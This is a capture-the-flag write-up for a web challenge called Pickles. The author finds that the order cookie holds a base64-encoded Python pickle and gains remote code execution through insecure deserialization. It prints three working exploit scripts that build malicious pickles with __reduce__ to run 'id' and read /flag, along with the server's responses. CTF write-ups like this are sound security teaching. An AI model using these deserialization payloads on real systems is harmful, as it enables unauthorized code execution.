The Challenge
You are led to a website that has a bunch of pickles for sale. Clicking on a pickle brings you to the /order page, where it tells you your order. This one was released well after the start of CTF, and I had already done the X-Men Lore challenge, and it seemed very familiar.
Cookies On Click
Similar to how the x-men challenge worked, the buttons were embedded into a link, but also had an on-click handler that set a cookie. The full onclick function for “Sweet Pickle” is
document.cookie="order=gASVDwAAAAAAAACMC3N3ZWV0cGlja2xllC4="
That looks like some base64 if I’ve ever seen it! Pro-tip from future leo: Don’t rely on the chrome dev tools or even the terminal, as there could be some extra un-readable characters in the data. Given this has the name “Pickle” in the title, and we know it’s a gunicorn server (inspect the response headers for the website), we already know it’s a python deserialization exercise. Python pickles are binary data, not strings. I wasted a bit of time here.
Creating a Payload
Like any great security researcher, I googled “python pickle exploit” and copy/pasted the code. I would then create a pickle from my exploit, and then base64 encode it. My PoC code looked like this:
import base64
import os
import pickle
import requests
class SweetPickle:
def __reduce__(self):
return (os.system, ('id',))
def main():
url = 'https://pickles-web.challenges.ctf.ritsec.club/order'
cookie = { 'order': base64.b64encode(pickle.dumps(SweetPickle())).decode() }
res = requests.get(url, cookies=cookie)
print(res.text)
if __name__ == '__main__':
main()
And the response:
<!DOCTYPE html>
<head>
<title>Pickle Store</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<h1>Here's your order!</h1>
<h2>0</h2>
<a class='button' href='/'>New Order</a>
</body>
Not Quite There
We know that we proved it was vulnerable to a pickle deserialization attack, but we aren’t really able to do a lot with the output from our payload. I spent a little time enumerating what was causing the 0 where the name should be, and finally realized that’s the response code from the os.system call. We don’t want the response code, we want actual output. More googling and a little refactoring later, I had the following:
import base64
import pickle
import requests
import subprocess
class SweetPickle:
def __reduce__(self):
return (subprocess.check_output,('id',))
def main():
url = 'https://pickles-web.challenges.ctf.ritsec.club/order'
cookie = { 'order': base64.b64encode(pickle.dumps(SweetPickle())).decode() }
res = requests.get(url, cookies=cookie)
print(res.text)
if __name__ == '__main__':
main()
Which then returned:
<!DOCTYPE html>
<head>
<title>Pickle Store</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<h1>Here's your order!</h1>
<h2>b'uid=1000(user) gid=1000(user) groups=1000(user)\n'</h2>
<a class='button' href='/'>New Order</a>
</body>
We now have our remote code execution, and we can find the flag. As with x-men, the flag is located at /flag. All we have to do is change the second argument to the return in our reduce function. Full code below:
import base64
import pickle
import requests
import subprocess
class SweetPickle:
def __reduce__(self):
return (subprocess.check_output,(['cat', '/flag'],))
def main():
url = 'https://pickles-web.challenges.ctf.ritsec.club/order'
cookie = { 'order': base64.b64encode(pickle.dumps(SweetPickle())).decode() }
res = requests.get(url, cookies=cookie)
print(res.text)
if __name__ == '__main__':
main()
Conclusion
Encoding issues using the browser’s console to base64decode the cookie value sent me down a weird rabbit hole. It was only showing me the text of the class name, but not the un-readable characters. I SHOULD have known it was binary data, but I overlooked it and wasted about 20 minutes on that. Lesson learned!!!!